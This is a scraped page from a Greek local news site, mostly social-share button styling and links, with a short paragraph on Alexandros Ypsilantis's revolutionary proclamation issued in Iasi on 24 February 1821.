i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F02%2F%25ce%25bc%25ce%25ac%25cf%2587%25ce%25bf%25cf%2585-%25cf%2585%25cf%2580%25ce%25ad%25cf%2581-%25cf%2580%25ce%25af%25cf%2583%25cf%2584%25ce%25b5%25cf%2589%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2580%25ce%25b1%25cf%2584%25cf%2581%25ce%25af%25ce%25b4%25ce%25bf%25cf%2582-%25ce%25b7-%25ce%25b5%25cf%2580%25ce%25b1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9C%CE%9C%CE%AC%CF%87%CE%BF%CF%85+%CF%85%CF%80%CE%AD%CF%81+%CE%A0%CE%AF%CF%83%CF%84%CE%B5%CF%89%CF%82+%CE%BA%CE%B1%CE%B9+%CE%A0%CE%B1%CF%84%CF%81%CE%AF%CE%B4%CE%BF%CF%82%E2%80%9D%3A+%CE%97+%CE%B5%CF%80%CE%B1%CE%BD%CE%B1%CF%83%CF%84%CE%B1%CF%84%CE%B9%CE%BA%CE%AE+%CF%80%CF%81%CE%BF%CE%BA%CE%AE%CF%81%CF%85%CE%BE%CE%B7+%CF%84%CE%BF%CF%85+%CE%91%CE%BB%CE%AD%CE%BE%CE%B1%CE%BD%CE%B4%CF%81%CE%BF%CF%85+%CE%A5%CF%88%CE%B7%CE%BB%CE%AC%CE%BD%CF%84%CE%B7+%CF%83%CF%84%CE%B9%CF%82+24+%CE%A6%CE%B5%CE%B2%CF%81%CE%BF%CF%85%CE%B1%CF%81%CE%AF%CE%BF%CF%85+1821&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F02%2F%25ce%25bc%25ce%25ac%25cf%2587%25ce%25bf%25cf%2585-%25cf%2585%25cf%2580%25ce%25ad%25cf%2581-%25cf%2580%25ce%25af%25cf%2583%25cf%2584%25ce%25b5%25cf%2589%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2580%25ce%25b1%25cf%2584%25cf%2581%25ce%25af%25ce%25b4%25ce%25bf%25cf%2582-%25ce%25b7-%25ce%25b5%25cf%2580%25ce%25b1%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/02/ychlan-fvto.jpg&description=%E2%80%9C%CE%9C%CE%AC%CF%87%CE%BF%CF%85+%CF%85%CF%80%CE%AD%CF%81+%CE%A0%CE%AF%CF%83%CF%84%CE%B5%CF%89%CF%82+%CE%BA%CE%B1%CE%B9+%CE%A0%CE%B1%CF%84%CF%81%CE%AF%CE%B4%CE%BF%CF%82%E2%80%9D%3A+%CE%97+%CE%B5%CF%80%CE%B1%CE%BD%CE%B1%CF%83%CF%84%CE%B1%CF%84%CE%B9%CE%BA%CE%AE+%CF%80%CF%81%CE%BF%CE%BA%CE%AE%CF%81%CF%85%CE%BE%CE%B7+%CF%84%CE%BF%CF%85+%CE%91%CE%BB%CE%AD%CE%BE%CE%B1%CE%BD%CE%B4%CF%81%CE%BF%CF%85+%CE%A5%CF%88%CE%B7%CE%BB%CE%AC%CE%BD%CF%84%CE%B7+%CF%83%CF%84%CE%B9%CF%82+24+%CE%A6%CE%B5%CE%B2%CF%81%CE%BF%CF%85%CE%B1%CF%81%CE%AF%CE%BF%CF%85+1821" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9C%CE%9C%CE%AC%CF%87%CE%BF%CF%85+%CF%85%CF%80%CE%AD%CF%81+%CE%A0%CE%AF%CF%83%CF%84%CE%B5%CF%89%CF%82+%CE%BA%CE%B1%CE%B9+%CE%A0%CE%B1%CF%84%CF%81%CE%AF%CE%B4%CE%BF%CF%82%E2%80%9D%3A+%CE%97+%CE%B5%CF%80%CE%B1%CE%BD%CE%B1%CF%83%CF%84%CE%B1%CF%84%CE%B9%CE%BA%CE%AE+%CF%80%CF%81%CE%BF%CE%BA%CE%AE%CF%81%CF%85%CE%BE%CE%B7+%CF%84%CE%BF%CF%85+%CE%91%CE%BB%CE%AD%CE%BE%CE%B1%CE%BD%CE%B4%CF%81%CE%BF%CF%85+%CE%A5%CF%88%CE%B7%CE%BB%CE%AC%CE%BD%CF%84%CE%B7+%CF%83%CF%84%CE%B9%CF%82+24+%CE%A6%CE%B5%CE%B2%CF%81%CE%BF%CF%85%CE%B1%CF%81%CE%AF%CE%BF%CF%85+1821 %0A%0A https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2021/02/ychlan-fvto.jpg" data-caption=""><img width="620" height="455" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2021/02/ychlan-fvto.jpg" alt="" title="ychlan fvto"/></a></div>
            <!-- content -->
<p>Η επαναστατική προκήρυξη που κυκλοφόρησε ο Αλέξανδρος Υψηλάντης στο Ιάσιο της Μολδοβλαχίας (σημερινό Ιάσι Ρουμανίας) στις 24 Φεβρουαρίου 1821, σηματοδότησε την έναρξη της Επανάστασης στις παραδουνάβιες ηγεμονίες. Η προκήρυξη καλεί όλους τους Έλληνες να ξεσηκωθούν και αναφέρεται στους αγώνες που έκαναν οι ευρωπαϊκοί λαοί για να διώξουν τους τυράννους τους. Ακόμη, διαβεβαιώνει έμμεσα ότι η Ρωσία (η «Κραταιά δύναμις» του κειμένου) θα βοηθήσει την Ελληνική Επανάσταση.</p>



